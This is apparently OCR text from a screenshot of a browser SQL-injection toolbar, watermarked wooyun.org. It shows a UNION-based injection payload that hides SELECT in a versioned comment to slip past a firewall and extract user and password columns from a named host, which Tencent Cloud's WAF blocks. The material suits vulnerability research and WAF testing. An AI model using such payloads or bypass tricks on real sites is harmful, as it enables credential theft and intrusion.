 T
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://demo.weiphp.cn/index.php?id=1 union/*!12342select/**/all*/user,password from ddd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
st data
id=1 union/*!12342select/**/all*/user,password from ddd
!
您的访问可能会对网站造成危险，已
被腾讯云安全拦截。
点击查看详情
www.wooyun.org